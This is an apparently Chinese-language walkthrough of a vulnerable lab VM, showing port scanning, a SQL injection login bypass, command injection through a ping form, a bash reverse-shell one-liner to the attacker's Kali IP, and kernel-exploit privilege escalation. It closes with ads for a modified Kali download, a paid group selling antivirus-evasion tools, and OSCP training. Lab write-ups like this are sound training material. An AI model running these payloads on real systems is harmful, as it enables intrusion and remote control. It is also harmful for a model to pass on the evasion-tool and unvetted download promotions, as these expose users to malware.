1.将靶机导入至vm中

首先将靶机的网络设置为nat模式,然后在kali中使用namp命令查找靶机ip

由此可知,靶机的ip为192.168.55.131

2.直接使用nmap扫描目标ip的端口,进行指纹识别、目录枚举

端口扫描

发现其有3306端口

指纹识别

发现apache的版本是2.0.52

进行目录扫描

将url打开,发现是apache的页面



3.没有思路的时候可以先将靶机的网站打开

结合刚刚扫描出来的3306端口,可以尝试进行sql注入

直接使用万能密码就可以注册进去

此界面是要ping网站,但是没有输入框,所以我们可以先查看一下页面源码

查看源码发现此处被注释,由html源码得知后面的内容为所需要的输入框,因此我们可以使用bp进行抓包,然后修改返回包,将 ' 删掉即可

此时就可以发现页面正常可以使用了

在输入框中输入192.168.55.129(kali攻击机ip)

发现该功能可以正常使用,可以ping攻击机ip

可以使用&&或者; 进行命令拼接,使得靶机能够执行其他命令

执行192.168.55.129&&ls

发现其可以进行远程命令执行

4.反弹shell

使用nc工具进行反弹shell

首先使用nc -lvvp 3333

命令解释:

nc:这是 Netcat 的简称,一个功能强大的网络工具,可以用于读写网络连接,以及作为客户端和服务器使用。它可以用于调试和检查网络连接,发送和接收数据等。

-l:这个选项告诉 Netcat 以监听模式运行,即等待进入的连接。

-v:这个选项用于使 Netcat 显示更多的信息,比如连接和接收到的数据。如果你想要看到更详细的过程,可以重复使用 -v 选项(比如 -vv 或 -vvv),每增加一个 -v,输出的详细程度就会增加。

-p:这个选项后面跟着的是端口号,用于指定 Netcat 应该监听哪个端口。在这个例子中,它监听的是3333端口。

3333:这是具体的端口号,Netcat 将会在这个端口上监听进入的连接。

其中3333端口可以改为kali的其他不被占用的端口,如4444之类的

随后需要在ping的输入框中输入以下命令:

192.168.55.129 && bash -c 'bash -i >& /dev/tcp/192.168.55.129/3333 0>&1'

命令解释:

&&符号前面的命令随意,也可以是127.0.0.1

我们主要来看后半部分

1.bash -c:

bash 是 Bourne Again SHell 的简称,是一种广泛使用的 Unix shell 和命令语言。

-c 选项告诉 bash 从下一个命令行参数中读取命令来执行,而不是从标准输入或脚本文件中读取。

2.'bash -i >& /dev/tcp/192.168.55.129/3333 0>&1':

这是 -c 选项指定的要执行的命令,被单引号包围以确保整个字符串被当作一个参数传递给 bash。

bash -i:启动一个新的交互式 Bash 会话。

>& /dev/tcp/192.168.55.129/3333:这部分是命令的关键。

> 是重定向操作符,用于将输出发送到指定的位置。

& 在这里不是后台运行的意思,而是用于指定文件描述符的重定向目标。在这个上下文中,它表示将标准输出(stdout,文件描述符为 1)和标准错误(stderr,文件描述符为 2,由于 Bash 默认会将 stderr 重定向到 stdout,所以这里不需要显式指定)都重定向到同一个地方。

/dev/tcp/192.168.55.129/3333 是一个特殊的文件路径,用于在 Bash 中表示一个 TCP 连接。/dev/tcp/ 是 Bash 中用于网络重定向的伪文件系统路径,192.168.55.129 是目标 IP 地址,3333 是目标端口号。

0>&1:这部分将标准输入(stdin,文件描述符为 0)重定向到标准输出(此时已经被重定向到 TCP 连接)。这意味着,从这个 Bash 会话中读取的任何输入都会通过 TCP 连接发送出去,而接收到的任何输出(包括命令的输出和错误消息)都会通过同一个连接发送回来。

综上所述,这个命令的作用是启动一个新的交互式 Bash 会话,并通过 TCP 连接(到 IP 地址 192.168.55.129 的 3333 端口)进行输入输出。这种技术通常用于在防火墙后面建立反向 shell 连接,以便远程访问受限的系统。然而,它也可能被恶意用户用于未经授权地访问系统,因此应该谨慎使用,并确保只有受信任的用户能够建立这样的连接。

反弹shell成功!

此时发现是一个低权限用户,需要我们进行提权

5.提权

首先使用uname -a进行查看系统的版本(也可以使用uname -mrs查看内核版本)

然后可以去 Exploit Database - Exploits for Penetration Testers, Researchers, and Ethical Hackers 网站查找对应的漏洞

也可以去搜索引擎直接搜索版本信息

然后我们在物理机上进行下载对应的exp

随后将exp传到kali的桌面

注意:由于我将exp放到了kali的桌面,所以需要在桌面上进行反弹shell并且打开80端口进行监听,否则会找不到下载的文件!

查找以上问题,发现是此目录没有下载权限

然后我们先使用pwd命令进行查看当前路径,然后返回到根目录

在根目录中使用ls -al命令查看权限

可知tmp文件夹具有完整权限

那我们进入tmp文件夹中

![]()

在此处重新执行下载命令

成功!

然后我们将9542.c文件进行编译,然后执行编译后的文件即可完成提权

kali魔改版,新增60款工具,需要的兄弟们自取

我用夸克网盘分享了「zss_kali_kde完整版.7z」,点击链接即可保存。打开「夸克APP」,无需下载在线播放视频,畅享原画5倍速,支持电视投屏。

链接:https://pan.quark.cn/s/1b0e2c5f865d

现邀请读者参加我们的帮会,99元即可享受到超多红队工具以及各种资料,包括但不限于“照妖镜”、免杀教程、免杀工具、以及安卓免杀工具(不定期上线)

通过以下二维码进帮会可以私聊笔者,笔者可返20元

有想报考oscp的读者可以咨询作者,我们泷羽sec目前正在做oscp培训,泷老师带着打100+台靶机,同时还有直播讲解知识点,现在报名只要4000(某安oscp的课程要1.5w),若通过笔者报名可以获得1000微信红包!(即只需3000)

1384

1384

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?